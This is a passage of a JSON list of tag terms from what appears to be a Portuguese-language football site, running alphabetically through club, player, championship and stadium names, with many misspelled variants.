Atlanta"},{"term":"Atlético Catariense"},{"term":"Atlético Cerrado"},{"term":"Atlético Chiriquí"},{"term":"Atlético Clube Guaratinguetá"},{"term":"Atlético Guaratinguetá"},{"term":"Atlético Minieiro"},{"term":"Atlético Monte Azulk"},{"term":"Atlético Ottawa"},{"term":"Atlético Paraense"},{"term":"Atlético Paraíso"},{"term":"Atlético Petróleos de Luanda"},{"term":"Atlético Pirapora"},{"term":"Atlético Pìauiense"},{"term":"Atlético Real Cubatense. Pinheirense"},{"term":"Atlético Rio Negro Clube"},{"term":"Atlético Rioverdense"},{"term":"Atlético SC"},{"term":"Atlético Torres"},{"term":"Atlético Ultramar"},{"term":"Atlético de Alagoinhas"},{"term":"Atlético-BA"},{"term":"Atlétoco Mineiro"},{"term":"Atualmente"},{"term":"Atuação"},{"term":"Atyacante"},{"term":"Atílio Ancheta"},{"term":"Aubameyang"},{"term":"Audax São Paulo"},{"term":"Audiolivros"},{"term":"Audo Ventilari"},{"term":"Augusto Falvan"},{"term":"Augusto Fassina"},{"term":"Augusto Inácio"},{"term":"Aumento"},{"term":"Aurianil"},{"term":"Auriel de Almeida"},{"term":"Aurinegro"},{"term":"Auriverdes"},{"term":"Aurélio"},{"term":"Australia"},{"term":"Australiano"},{"term":"Austria Lustenau"},{"term":"Austria Wien"},{"term":"Ausência"},{"term":"Ausência de Interesse"},{"term":"Autorização"},{"term":"Autógrafos"},{"term":"Auxiliar Pontual"},{"term":"Auxiliares"},{"term":"Auxliar-Técnico"},{"term":"Auxílio"},{"term":"Avai Kindermann"},{"term":"Avaria"},{"term":"Avenida Brasil"},{"term":"Aviator Brasil"},{"term":"Avis"},{"term":"Avisão"},{"term":"Aviva Stadium"},{"term":"Axel Auxiliar"},{"term":"Aylton Rocha"},{"term":"Ayslan"},{"term":"Azuis Reais"},{"term":"Azul Escuro"},{"term":"Azul-Grená"},{"term":"Azulgranas"},{"term":"Azulãi"},{"term":"Azulão Pernambucano"},{"term":"Azulão da Bariri"},{"term":"Azulão da Montanha"},{"term":"Azulão do Mutange"},{"term":"Azução"},{"term":"Azzurra"},{"term":"Ação Futebol"},{"term":"Aílton"},{"term":"Aílton Lira"},{"term":"Aílton Queixada"},{"term":"A’Ali Club"},{"term":"B2 Treze Sports"},{"term":"BCN Iberoamericano"},{"term":"BECV"},{"term":"BET-IBC"},{"term":"BH Cup"},{"term":"BIIK Shykment"},{"term":"BMO Stadium"},{"term":"BOV Premier League"},{"term":"BRI Super League"},{"term":"Ba-Vi"},{"term":"Bacabal"},{"term":"Bacabal FC"},{"term":"Bacanal EC"},{"term":"Bacelona"},{"term":"Badeco"},{"term":"Bagantino-PA"},{"term":"Baggio"},{"term":"Bahrain SC"},{"term":"Bahrein Premier League"},{"term":"Baiano"},{"term":"Bakary Nimaga"},{"term":"Balbuena"},{"term":"Baldivieso"},{"term":"Baldocchi"},{"term":"Ball"},{"term":"Ballack"},{"term":"Ballon D'or"},{"term":"Balma Fimes"},{"term":"Baltasar Barcia"},{"term":"Baltimore Bays"},{"term":"Bancada da Bola"},{"term":"Banco de Reservas"},{"term":"Bandeira"},{"term":"Bandeirinha"},{"term":"Bandeirões"},{"term":"Bandirmaspor"},{"term":"Banga Gargzdai"},{"term":"Banguzão"},{"term":"Banimento"},{"term":"Baquinho"},{"term":"Barba"},{"term":"Barba Cabelo Bigode"},{"term":"Barbie"},{"term":"Barbosa 100 anos de Perdão"},{"term":"Barbárie"},{"term":"Barcelona 1992"},{"term":"Barcelona B"},{"term":"Barcelona EC"},{"term":"Barcelona SC"},{"term":"Barcelona-EQU"},{"term":"Barcelusa"},{"term":"Barcímio Sicupira"},{"term":"Barquisimeto"},{"term":"Barracas Central"},{"term":"Barreira"},{"term":"Barreirense"},{"term":"Baruch Imbituba"},{"term":"Bas"},{"term":"Basaksehir"},{"term":"Bastia SC"},{"term":"Bastidores"},{"term":"Bastos Neto"},{"term":"Batalha"},{"term":"Batalha dos Aflitos"},{"term":"Batata"},{"term":"Bate Borisov"},{"term":"Bate-Papo"},{"term":"Bate-bola"},{"term":"Batista"},{"term":"Batistão"},{"term":"Bauru AC"},{"term":"Bazílio Amaral"},{"term":"Bdin Vidin"},{"term":"Beach Soccer"},{"term":"Bebeto Campos"},{"term":"Bebeto de Oliveira"},{"term":"Bebida"},{"term":"Bebida Alcoólica"},{"term":"Bebês"},{"term":"Beckham"},{"term":"Beckham: Salve Nosso Time"},{"term":"Beijo"},{"term":"Beijoca"},{"term":"Beijoqueiro"},{"term":"Beira-Mar"},{"term":"Beitar Jerusalem"},{"term":"Bela Vista"},{"term":"Belek"},{"term":"Belford Duarte"},{"term":"Belfort Duarte"},{"term":"Bella Ciao"},{"term":"Bellinzona"},{"term":"Bellmare Hiratsuka"},{"term":"Belém do Pará"},{"term":"Benedito Alves Pinheiro"},{"term":"Bengoechea"},{"term":"Benito Fantoni"},{"term":"Benni McCarthy"},{"term":"Bentinho"},{"term":"Benziha"},{"term":"Beppe"},{"term":"Bergkamp"},{"term":"Berguinho"},{"term":"Berkamp"},{"term":"Berlim"},{"term":"Berlin"},{"term":"Bernardo Barnosa"},{"term":"Bernardo Gandulla"},{"term":"Bernardo Haddad Terra"},{"term":"Bernardo Rosa"},{"term":"Bernardo Rubinger de Queiroz"},{"term":"Bernardo Zortéa"},{"term":"Bernd Schneider"},{"term":"Bert van Marwijk"},{"term":"Berti Vogts"},{"term":"Bet"},{"term":"Bet Spider"},{"term":"Bet365"},{"term":"Betano"},{"term":"Beto Fuscão"},{"term":"Betting"},{"term":"Beveren"},{"term":"Bharein Club"},{"term":"Bhayangkara Perisi"},{"term":"Bhoys"},{"term":"Bi-Campeão"},{"term":"BiS SiGMA"},{"term":"Bia Menezes"},{"term":"Bia Vaz"},{"term":"Bia Zanerato"},{"term":"Biancoazzurri"},{"term":"Bianconero"},{"term":"Bican"},{"term":"Bicileta"},{"term":"Bico"},{"term":"Bicolor"},{"term":"Bielorrúsia"},{"term":"Bielsa"},{"term":"Bienal"},{"term":"Bigode"},{"term":"Bikirkara"},{"term":"Billardo O Doutor do Futebol"},{"term":"Billel Benhamouda"},{"term":"Biografia das Copas"},{"term":"Bira Veiga"},{"term":"Birgit Prinz"},{"term":"Biriba"},{"term":"Birmingham Legion"},{"term":"Birungueta"},{"term":"Bis"},{"term":"Bismarck"},{"term":"Bixente Lizarazu"},{"term":"Bizi"},{"term":"Bizi - O Símbolo da Raça Juventina"},{"term":"Black Sabbath"},{"term":"Blanco"},{"term":"Blanquillos"},{"term":"Blatter"},{"term":"Bliss"},{"term":"Blockchain"},{"term":"Blog"},{"term":"Blog Soul Santista"},{"term":"Blumenau"},{"term":"Boca Junior"},{"term":"Boca do Lobo"},{"term":"Bodo Glimt"},{"term":"Bodo Ilgner"},{"term":"Bodo Illgner"},{"term":"Boeren"},{"term":"Bofogo"},{"term":"Bola Fora"},{"term":"Bola de Preta"},{"term":"Bola de Rugby"},{"term":"Bola na Rede"},{"term":"Bolas Cruzadas"},{"term":"Boletim de Ocorrência"},{"term":"Bolougne Boys"},{"term":"Bolsa de Valores"},{"term":"Bolton Wanderers"},{"term":"Bolívia Queria"},{"term":"Bom Jesus dos Perdões"},{"term":"Bombardeio"},{"term":"Bonamigo"},{"term":"Boneca"},{"term":"Boneco"},{"term":"Bonecos de Pelúcia"},{"term":"Bonisegna"},{"term":"Booby Moore"},{"term":"Boquita"},{"term":"Bora Milutinovic"},{"term":"Borba Filho"},{"term":"Bordon"},{"term":"Borges"},{"term":"Borgo"},{"term":"Borneo FC"},{"term":"Borçato"},{"term":"Botafogo -PB"},{"term":"Botafogo 100 Anos de Amor e Glórias"},{"term":"Botafogo FR"},{"term":"Botafogo Football Club"},{"term":"Botafogo SC"},{"term":"Botafogo de Ribeirão"},{"term":"Botafogo de Riberão Preto"},{"term":"Botev Plovidv"},{"term":"Botola Pro"},{"term":"Botsuana"},{"term":"Botusuana"},{"term":"Boudewijn Zenden"},{"term":"Bourdeaux"},{"term":"Bournemouth"},{"term":"Boy da Mooca"},{"term":"Bra-Pel"},{"term":"Bradford City"},{"term":"Braian Samudio"},{"term":"Branquinho"},{"term":"Brasil 2002 - Os Bastidores do Penta"},{"term":"Brasil 2014"},{"term":"Brasil 2027"},{"term":"Brasil 70"},{"term":"Brasil 70: A Saga do Tri"},{"term":"Brasileirao"},{"term":"Brasileiras"},{"term":"Brasileirinho"},{"term":"Brasileirão 2002"},{"term":"Brasinha"},{"term":"Braskem"},{"term":"Bravos do Maquis"},{"term":"Brax Sports Assets"},{"term":"Brayan Lateral Esquerdo"},{"term":"Brayhan Andrés"},{"term":"Brazil Ladies Cup"},{"term":"Brecha"},{"term":"Brega-Funk"},{"term":"Bregenz"},{"term":"Brehme"},{"term":"Breitner"},{"term":"Brendo Martins"},{"term":"Brendon Freitas"},{"term":"Brener"},{"term":"Brenno"},{"term":"Brenno Dourado"},{"term":"Breno Herculano"},{"term":"Breno Marques"},{"term":"Breno Nolasco"},{"term":"Breno Santos"},{"term":"Breno Torres"},{"term":"Breve História do Futebol Sul-Americano"},{"term":"Brian Carvalho"},{"term":"Brian Clough"},{"term":"Brice Armel"},{"term":"Bridgeview"},{"term":"Brigas"},{"term":"Brighton"},{"term":"Brighton Hove Albion"},{"term":"Brigit Prinz"},{"term":"Brinquedo"},{"term":"Briosa Sérgio Guedes"},{"term":"Brolin"},{"term":"Bronze"},{"term":"Bruce Grobbelaar"},{"term":"Brugge"},{"term":"Bruna Andrade"},{"term":"Brunei"},{"term":"Bruninho Metralha"},{"term":"Brunino Alex"},{"term":"Bruno"},{"term":"Bruno Araújo"},{"term":"Bruno Barbosa"},{"term":"Bruno Batata"},{"term":"Bruno Bezerra"},{"term":"Bruno Brígido"},{"term":"Bruno Caboclo"},{"term":"Bruno Camilo"},{"term":"Bruno Cardoso"},{"term":"Bruno Consedey"},{"term":"Bruno Cortez"},{"term":"Bruno Covas"},{"term":"Bruno Cézar"},{"term":"Bruno Daciolo"},{"term":"Bruno Formigoni"},{"term":"Bruno Gabriel"},{"term":"Bruno Guimarães"},{"term":"Bruno Hnrique"},{"term":"Bruno Krenkel"},{"term":"Bruno Lapa"},{"term":"Bruno Leandro Barros"},{"term":"Bruno Leonard de Abreu"},{"term":"Bruno Lima"},{"term":"Bruno Lopez de Moura"},{"term":"Bruno Mendes"},{"term":"Bruno Michel"},{"term":"Bruno Monteiro"},{"term":"Bruno Moura"},{"term":"Bruno Pelegrini"},{"term":"Bruno Recife"},{"term":"Bruno Reis"},{"term":"Bruno Ribeiro"},{"term":"Bruno Rodriguez"},{"term":"Bruno Sabiá"},{"term":"Bruno Saymon"},{"term":"Bruno Vinicius"},{"term":"Bruno Vinícus"},{"term":"Bryam"},{"term":"Bryan Rabello"},{"term":"Brøndby"},{"term":"Bsase"},{"term":"Bsse"},{"term":"Budapeste"},{"term":"Bull"},{"term":"Bumbum"},{"term":"Bundesliga II"},{"term":"Bunyodkor"},{"term":"Burapha United"},{"term":"Buriram United"},{"term":"Burkina Faso"},{"term":"Burruchafa"},{"term":"Burruchaga"},{"term":"Burrão"},{"term":"Burrão da Centra"},{"term":"Bursaspor"},{"term":"Burundi"},{"term":"Busan IPark"},{"term":"Busca"},{"term":"Buscas"},{"term":"Bussato"},{"term":"Busto"},{"term":"Byanca Brasil"},{"term":"Bárbara"},{"term":"Bárbara Melo"},{"term":"Bônus"},{"term":"Búfalo Gil"},{"term":"CA Charlone"},{"term":"CA Colón"},{"term":"CA Cristal"},{"term":"CA Itajaí"},{"term":"CA Juventud"},{"term":"CA Metropoliano"},{"term":"CA San Martín"},{"term":"CA Tucumán"},{"term":"CA Vila Rica"},{"term":"CA Ypiranga"},{"term":"CAAC Brasil"},{"term":"CAF Confederation Cup"},{"term":"CAS"},{"term":"CB Cabeza del Buey"},{"term":"CBF TV"},{"term":"CD Chaves"},{"term":"CD Guabirá"},{"term":"CD Levante"},{"term":"CD Logroñés"},{"term":"CD Mafra"},{"term":"CDC Maria Felizarda"},{"term":"CE Dom Bosco"},{"term":"CENA"},{"term":"CERET"},{"term":"CF Cruz Azul"},{"term":"CFA Jarinu"},{"term":"CFA Tirol"},{"term":"CFZ"},{"term":"CGJT"},{"term":"CIC"},{"term":"CIC Walter Ribeiro"},{"term":"CNN Esportes S\/A"},{"term":"COB"},{"term":"CONCACAF Champions League"},{"term":"CONTRA-ATAQUE! As Mulheres do Futebol"},{"term":"CP Games"},{"term":"CP Talayuela"},{"term":"CPM 22"},{"term":"CR Guará"},{"term":"CR7"},{"term":"CRA-SP"},{"term":"CS Marítimo B"},{"term":"CSANF"},{"term":"CSKA"},{"term":"CSP"},{"term":"CT Bayard Osna"},{"term":"CT Desportivo Brasil"},{"term":"CT Gustavo Paiva"},{"term":"CT Meninos do Humaitá"},{"term":"CT Parque Ecológico do Tietê"},{"term":"CT R2"},{"term":"CT Sorocaba 2"},{"term":"CT da AFA"},{"term":"CT da Briosa"},{"term":"CT da Volkswagen"},{"term":"CT de Cotia"},{"term":"CT do Brasilis"},{"term":"CT do Criciúma 1"},{"term":"CT do Crystal Palace"},{"term":"CT do Palmeiras"},{"term":"CT do Retrô"},{"term":"CT do São José"},{"term":"CT do Vitória"},{"term":"CURCC"},{"term":"Caarapó"},{"term":"Caballero"},{"term":"Cabañas"},{"term":"Cabelada"},{"term":"Cabelo"},{"term":"Cabense"},{"term":"Cabeças de Chave"},{"term":"Cabo Berde"},{"term":"Cabo Daciolo"},{"term":"Cabo Santo Agostinho"},{"term":"Cabrini"},{"term":"Cachito"},{"term":"Cachoeirinha"},{"term":"Cachorão"},{"term":"Caco de Vidro"},{"term":"Cactus Gaming"},{"term":"Cacá"},{"term":"Cadastro"},{"term":"Cadeira"},{"term":"Cadiz"},{"term":"Cadão"},{"term":"Cafezinho"},{"term":"Café Filho"},{"term":"Cai César"},{"term":"Cai-Cai"},{"term":"Caio Augusto"},{"term":"Caio Barone"},{"term":"Caio Bolinhin"},{"term":"Caio Borges"},{"term":"Caio Davi Mendonça"},{"term":"Caio Dias"},{"term":"Caio Jesus"},{"term":"Caio Júnior - O ídolo ser humano e sua inesquecível jornada"},{"term":"Caio Moura"},{"term":"Caio Rafael"},{"term":"Caio Simões"},{"term":"Caio Sorriso"},{"term":"Caio Vinícius"},{"term":"Caio Wunsch"},{"term":"Caique Augusto"},{"term":"Cairo Lima"},{"term":"Caiu"},{"term":"Caixa D'água"},{"term":"Caiçara"},{"term":"Cajamanga"},{"term":"Caju’s Summer Cup"},{"term":"Caju’s Winter Cup"},{"term":"Calazans"},{"term":"Calcio Como"},{"term":"Calcutá"},{"term":"Calhanoglu"},{"term":"California Surf"},{"term":"Califórnia"},{"term":"Calvet"},{"term":"Calí"},{"term":"Camacho"},{"term":"Camaragibe"},{"term":"Camargo"},{"term":"Cambalhota"},{"term":"Cambalhotas"},{"term":"Cambodian League 2"},{"term":"Camburiú"},{"term":"Cameonatos"},{"term":"Camepeonato Amazonense"},{"term":"Cameponato"},{"term":"Cameponato Alagoano"},{"term":"Cameponato Brasiliense"},{"term":"Cameponato Gaúcho"},{"term":"Cameponato Paulista"},{"term":"Cametá"},{"term":"Camila Ahrens"},{"term":"Camila Arlati"},{"term":"Camila Martins"},{"term":"Camila Pini"},{"term":"Camisa 1"},{"term":"Camisa 12"},{"term":"Camisa 13"},{"term":"Camisa Amarela"},{"term":"Camisa Azul"},{"term":"Camisa Verde e Branco"},{"term":"Camisas de Futebol"},{"term":"Cammisa"},{"term":"Camoenatos"},{"term":"Camoeonatos"},{"term":"Camp Nou"},{"term":"Camp de Les Corts"},{"term":"Campeao"},{"term":"Campenato Alagoano"},{"term":"Campenato Baiano"},{"term":"Campenato Belga"},{"term":"Campenato Catarinense"},{"term":"Campenato Gaúcho"},{"term":"Campenato Goiano"},{"term":"Campentos"},{"term":"Campeoanato Brasileiro"},{"term":"Campeoanato Goiano"},{"term":"Campeoanato Paulista"},{"term":"Campeoanato Tailandês"},{"term":"Campeoanto Brasileiro"},{"term":"Campeoanto Francês"},{"term":"Campeoanto Goiano"},{"term":"Campeoanto Malaio"},{"term":"Campeomatos"},{"term":"Campeonao Brasileiro"},{"term":"Campeonao Paraense"},{"term":"Campeonao Sérvio"},{"term":"Campeonat Paulista"},{"term":"Campeonat6o Brasileiro"},{"term":"Campeonati Capixaba"},{"term":"Campeonati Goiano"},{"term":"Campeonatio Paulista"},{"term":"Campeonatios"},{"term":"Campeonato \nSul-Mato-Grossense"},{"term":"Campeonato  Azeri"},{"term":"Campeonato  Brasiliense"},{"term":"Campeonato  Carioca"},{"term":"Campeonato  Catarinense"},{"term":"Campeonato  Cearense"},{"term":"Campeonato  Gaúcho"},{"term":"Campeonato  Lituano"},{"term":"Campeonato  Mineiro"},{"term":"Campeonato Amador"},{"term":"Campeonato Argelino"},{"term":"Campeonato Argentina"},{"term":"Campeonato Azeri"},{"term":"Campeonato B rasileiro"},{"term":"Campeonato Bielorrusso"},{"term":"Campeonato Brasileir"},{"term":"Campeonato Brasileira"},{"term":"Campeonato Brasileiro 1991"},{"term":"Campeonato Brasileiro Futebol Feminino"},{"term":"Campeonato Brasileiro Série B"},{"term":"Campeonato Brasileiro Série C"},{"term":"Campeonato Brasilien"},{"term":"Campeonato Brasilsiro"},{"term":"Campeonato Camaronês"},{"term":"Campeonato Camboja"},{"term":"Campeonato Candangão"},{"term":"Campeonato Capíxaba"},{"term":"Campeonato Catarienense"},{"term":"Campeonato Catarinense 2026"},{"term":"Campeonato Catarrinense"},{"term":"Campeonato Catatinense"},{"term":"Campeonato Costarricense"},{"term":"Campeonato Distrital"},{"term":"Campeonato Distrital AF Castelo Branco"},{"term":"Campeonato Distrital AF Coimbra"},{"term":"Campeonato Distrital AF Évora"},{"term":"Campeonato Distrital Elite de Aveiro"},{"term":"Campeonato Distrital Porto"},{"term":"Campeonato Distrital Português"},{"term":"Campeonato Egípcio"},{"term":"Campeonato Emirados Árabes"},{"term":"Campeonato Esloveno"},{"term":"Campeonato Europeu de Futebol"},{"term":"Campeonato Finalandês"},{"term":"Campeonato Ganês"},{"term":"Campeonato Gaúcho Gauchão"},{"term":"Campeonato Georgiano"},{"term":"Campeonato Húngaro"},{"term":"Campeonato Inatel Beja"},{"term":"Campeonato Inglês da Segunda Divisão"},{"term":"Campeonato InglêsHistória"},{"term":"Campeonato Israelita"},{"term":"Campeonato Italiana"},{"term":"Campeonato Iugoslavo"},{"term":"Campeonato Kuwait"},{"term":"Campeonato Kwait"},{"term":"Campeonato Kwaitiano"},{"term":"Campeonato Liturano"},{"term":"Campeonato Malta"},{"term":"Campeonato Maltense"},{"term":"Campeonato Marfinense"},{"term":"Campeonato Marroquino"},{"term":"Campeonato Mineiro 2023"},{"term":"Campeonato Mineiro Imef"},{"term":"Campeonato Moçambicano"},{"term":"Campeonato Nacional"},{"term":"Campeonato Nicaraguense"},{"term":"Campeonato Norueguês"},{"term":"Campeonato Paraguaio 2026"},{"term":"Campeonato Paranense"},{"term":"Campeonato Paulista Amador"},{"term":"Campeonato Paulista Série A1"},{"term":"Campeonato Paulista. Série A1"},{"term":"Campeonato Paulistam 2023"},{"term":"Campeonato Paulsita"},{"term":"Campeonato Paulsta"},{"term":"Campeonato Paulusta"},{"term":"Campeonato Pernambucao"},{"term":"Campeonato Peruana"},{"term":"Campeonato Piauense"},{"term":"Campeonato Piuaiense"},{"term":"Campeonato Portuguar"},{"term":"Campeonato Portuguesa"},{"term":"Campeonato Portugês"},{"term":"Campeonato Pualista"},{"term":"Campeonato Regional"},{"term":"Campeonato Sul-Americano Sub-20 Feminino"},{"term":"Campeonato Sérvio"},{"term":"Campeonato Tadjique"},{"term":"Campeonato Tcheco"},{"term":"Campeonato Tocaninense"},{"term":"Campeonato Uruguio"},{"term":"Campeonato Uurguaio"},{"term":"Campeonato Vietnamita"},{"term":"Campeonato de Belo Horizonte"},{"term":"Campeonato de Guadalupe"},{"term":"Campeonato de Malta"},{"term":"Campeonato do Burundi"},{"term":"Campeonato do Camboja"},{"term":"Campeonato do Cazaquistão"},{"term":"Campeonato do Nordeste"},{"term":"Campeonatos Campeonato Brasileiro"},{"term":"Campeonatos Campeonato Gaúcho"},{"term":"Campeonatos Campeonato Paulista"},{"term":"Campeonatos Paralelos"},{"term":"Campeonatos de Portugal"},{"term":"Campeonatos. Sub-15"},{"term":"Campeonatps"},{"term":"Campeonats"},{"term":"Campeonayos"},{"term":"Campeonaytos"},{"term":"Campeonnatos"},{"term":"Campeontao Espanhol"},{"term":"Campeontaos"},{"term":"Campeontatos"},{"term":"Campeonto Brasileiro"},{"term":"Camperonato Brasileiro"},{"term":"Campeão Continental"},{"term":"Campeão Letão"},{"term":"Campeão Mundial"},{"term":"Campeão Paraibano"},{"term":"Campeão Paulista"},{"term":"Campeão de Tudo"},{"term":"Campeão do Mundo"},{"term":"Campeãs"},{"term":"Campeões do Gelo"},{"term":"Campina Grande do Sul"},{"term":"Campo Anexo"},{"term":"Campo Limpo Paulista"},{"term":"Campo Maior"},{"term":"Campo Santa Rosa"},{"term":"Campo Social do Morumbi"},{"term":"Campo da Rua Ferrer"},{"term":"Campo do EC Cubatão"},{"term":"Campo do Folha Verde FC"},{"term":"Campo do Internacional"},{"term":"Campo do Tablado"},{"term":"Campo do Vera Cruz"},{"term":"Campéonato Paulista"},{"term":"Campéonatos"},{"term":"CanPL"},{"term":"Canadense"},{"term":"Canais Globo"},{"term":"Canal"},{"term":"Canal no YouTube"},{"term":"Canallas"},{"term":"Canario"},{"term":"Canaã EC"},{"term":"Canaã dos Carajás"},{"term":"Canaã-DF"},{"term":"Cancelada"},{"term":"Cancão de Fogo"},{"term":"Candidatos"},{"term":"Candinho"},{"term":"Caneleira"},{"term":"Cangaceiro"},{"term":"Canmpeonatos"},{"term":"Cantanduva FC"},{"term":"Canto"},{"term":"Canto por ti Corinthians"},{"term":"Cantores"},{"term":"Cantos"},{"term":"Cantusca"},{"term":"Canários"},{"term":"Canãa"},{"term":"Cao"},{"term":"Caoo César"},{"term":"CapCut"},{"term":"Capacidade"},{"term":"Capacitação"},{"term":"Capelania"},{"term":"Capellari"},{"term":"Capergiani"},{"term":"Capital"},{"term":"Capitã"},{"term":"Capitão do Tri"},{"term":"Capivari de Baixo"},{"term":"Capixaba de Vargem Alta"},{"term":"Captain Tsubasa"},{"term":"Capítão"},{"term":"Capívariano"},{"term":"Carabalí"},{"term":"Carabao Cup"},{"term":"Carabina"},{"term":"Caracará"},{"term":"Características"},{"term":"Carcará do Porto"},{"term":"Careiro Castanho"},{"term":"Caricica"},{"term":"Caridade"},{"term":"Carijó"},{"term":"Carine Bosetti"},{"term":"Carini"},{"term":"Carl Zeiss Jena"},{"term":"Carla Nunes"},{"term":"Carleto"},{"term":"Carli Lloyd"},{"term":"Carlinhos Caruaru"},{"term":"Carlinhos Maracanã"},{"term":"Carlinhos Sergipano"},{"term":"Carlito Thiago"},{"term":"Carlos Akapo"},{"term":"Carlos Albero Dias"},{"term":"Carlos Alberto Seixas"},{"term":"Carlos Alberto de Oliveira"},{"term":"Carlos André"},{"term":"Carlos Bianchi"},{"term":"Carlos Bilardo"},{"term":"Carlos Bonet"},{"term":"Carlos Castilho"},{"term":"Carlos Fernandez dos Santos"},{"term":"Carlos Iury"},{"term":"Carlos Jatobá"},{"term":"Carlos Lima"},{"term":"Carlos Maldonado"},{"term":"Carlos Molinari"},{"term":"Carlos Moraes"},{"term":"Carlos Pacheco"},{"term":"Carlos Prata"},{"term":"Carlos Roa"},{"term":"Carlos Roberto"},{"term":"Carlos Ruiter"},{"term":"Carlos Tenório"},{"term":"Carlos Teves"},{"term":"Carlos Tevez"},{"term":"Carlos Valderrama"},{"term":"Carlos Walber"},{"term":"Carmilla Orlando"},{"term":"Carol"},{"term":"Carretilha"},{"term":"Carrossel Caipira"},{"term":"Carrossel do Vale"},{"term":"Carsten Jancker"},{"term":"Cartas"},{"term":"Cartaz"},{"term":"Cartel de Cali"},{"term":"Cartel de Medellin"},{"term":"Cartilha Esportiva"},{"term":"Cartunista"},{"term":"Cartão Rosa"},{"term":"Cartões"},{"term":"Cartões Elo"},{"term":"Caruaru"},{"term":"Caruaru City"},{"term":"Carvalho Leite"},{"term":"Casa Pia AC"},{"term":"Casablanca"},{"term":"Casas Bahia"},{"term":"Casas de Apostas"},{"term":"Cascavel FC"},{"term":"Cascão"},{"term":"Casemiro"},{"term":"Casimiro"},{"term":"Casino"},{"term":"Casiraghi"},{"term":"Caso Héverton"},{"term":"Caso Ivens Mendes"},{"term":"Cassino Ao Vivo Online"},{"term":"Cassinos"},{"term":"Cassinos Online"},{"term":"Cassio Bina"},{"term":"Castellón"},{"term":"Castelo FC"},{"term":"Castilho"},{"term":"Castores"},{"term":"Casão"},{"term":"Casão - Num Jogo Sem Regras"},{"term":"Catalunha"},{"term":"Catanha"},{"term":"Catanzaro"},{"term":"Catarina"},{"term":"Catona"},{"term":"Catuense"},{"term":"Causas Naturais"},{"term":"Cauã Aguiar"},{"term":"Cauã Araújo"},{"term":"Cauã Dacol"},{"term":"Cauã Lucas"},{"term":"Cauã Pipi"},{"term":"Cavadinha"},{"term":"Caxias de Joinville"},{"term":"Caxumba"},{"term":"Caça-Níqueis"},{"term":"Caçadorense"},{"term":"Caçapava"},{"term":"Caíco"},{"term":"Caíque Augusto"},{"term":"Caíque França"},{"term":"Caíque Gonçalves"},{"term":"Caíque Ribeiro"},{"term":"Ceara SC"},{"term":"Ceará  SC"},{"term":"Cebolinha"},{"term":"Cebolinha: Um Dia de Palmeiras"},{"term":"Cedenir"},{"term":"Cefan"},{"term":"Celeste Olímpica"},{"term":"Celestes"},{"term":"Celso Alemão"},{"term":"Celso Ayala"},{"term":"Celso Barros"},{"term":"Celso Roth"},{"term":"Celso Sá"},{"term":"Celso Unzelte"},{"term":"Celular"},{"term":"Cempeonatos"},{"term":"Central Brasileira"},{"term":"Central Coast Mariners"},{"term":"Central de Alto Rendimento APF"},{"term":"Centro"},{"term":"Centro Esportivo Jacinto Pinheiro Otero"},{"term":"Centro Esportivo Praia do Forte"},{"term":"Centro Olimpico"},{"term":"Centro de Desenvolvimento"},{"term":"Centésimo Gol"},{"term":"Centésimo Jogo"},{"term":"Cerrito"},{"term":"Certame"},{"term":"Certificado de Clube Formador"},{"term":"Cesare Maldini"},{"term":"Cesare Prandelli"},{"term":"Cessão"},{"term":"Cestas de Natal"},{"term":"Cha Bum-Kum"},{"term":"Cha Bum-Kun"},{"term":"Chaco Cárdenas"},{"term":"Chai"},{"term":"Chaiane"},{"term":"Challenge Pro League"},{"term":"Chamamento"},{"term":"Championnat National Direct de Football Feminin du Congo"},{"term":"Champions Africana"},{"term":"Champions League da Ásia"},{"term":"Championship Manager"},{"term":"Chapa 4"},{"term":"Chapadinha"},{"term":"Chapéu"},{"term":"Charla Podcast"},{"term":"Charles de Almeida"},{"term":"Charlton Athletic FC"},{"term":"Checoslováquia"},{"term":"Cheikh Touré"},{"term":"Chemnitzer FC"},{"term":"Chemo Del Solar"},{"term":"Chen Xyyuan"},{"term":"Cheonan City"},{"term":"Chepo"},{"term":"Cherries"},{"term":"Chevantón"},{"term":"Chicago"},{"term":"Chicago Fire"},{"term":"Chico Anysio"},{"term":"Chico Buarque"},{"term":"Chico Ferreira"},{"term":"Chico Formiga"},{"term":"Chico Garcia"},{"term":"Chico Kim"},{"term":"Chico Pinheiro"},{"term":"Chicote"},{"term":"Chievo Verona"},{"term":"Chile e Venezuela"},{"term":"China Balbino"},{"term":"China Taipé"},{"term":"Chinesinho"},{"term":"Chiqui Arce"},{"term":"Chivu"},{"term":"Chocolate"},{"term":"Chocolates"},{"term":"Chonburi"},{"term":"Chongqing"},{"term":"Chongqing Tonglianglong"},{"term":"Chongqing Yongchuan Sports Center Stadium"},{"term":"Choque"},{"term":"Choque-Rei"},{"term":"Choro"},{"term":"Chrigor"},{"term":"Chrigor Moraes"},{"term":"Chris Lessa"},{"term":"Christian Bassedas"},{"term":"Christian Ebere"},{"term":"Christian Grasse"},{"term":"Christian Karembeu"},{"term":"Christian Rudzky"},{"term":"Christian Vieri"},{"term":"Chrysrtian"},{"term":"Chrystian"},{"term":"Chuteira de Bronze"},{"term":"Chuteira de Prata"},{"term":"Chã Grande"},{"term":"Chú"},{"term":"Ciclõn"},{"term":"Cidadania"},{"term":"Cidadão Joseense"},{"term":"Cidadão Santista"},{"term":"Cidão"},{"term":"Cigarro"},{"term":"Cinch Championshio"},{"term":"Cinco Divisões"},{"term":"Cindy Sofia Lai"},{"term":"Cingapura"},{"term":"Cinzas"},{"term":"Ciranda"},{"term":"Circuito Futebol Social"},{"term":"Ciro Immobile"},{"term":"City Football Group"},{"term":"Ciudad Del Este"},{"term":"Ciência"},{"term":"Clara Laface"},{"term":"Classificatórias"},{"term":"Claude Makélélé"},{"term":"Claudecir"},{"term":"Claudemir"},{"term":"Claudemir Vitor"},{"term":"Claudinha"},{"term":"Claudinho Anacleto"},{"term":"Claudino"},{"term":"Claudio Fernandez"},{"term":"Claudio Maldonado"},{"term":"Claudio Matosinhos"},{"term":"Claudio Millar"},{"term":"Claudio Ranieri"},{"term":"Claudio Tencati"},{"term":"Clausenenguen"},{"term":"Clayton Ferreira Cruz"},{"term":"Cleber"},{"term":"Cleber Arado"},{"term":"Cleber Ferreira"},{"term":"Cleber Xavier"},{"term":"Cleiton Savedra"},{"term":"Clement Lenglet"},{"term":"Clemência"},{"term":"Clermont"},{"term":"Clesio Cebolinha"},{"term":"Cleyton Santos"},{"term":"Cliffonvile FC"},{"term":"Clifton"},{"term":"Clifton Foquinha"},{"term":"Cliftonville FC"},{"term":"Clio Sports Awards"},{"term":"Clipe"},{"term":"Clipper"},{"term":"Club Africain"},{"term":"Club Atlético 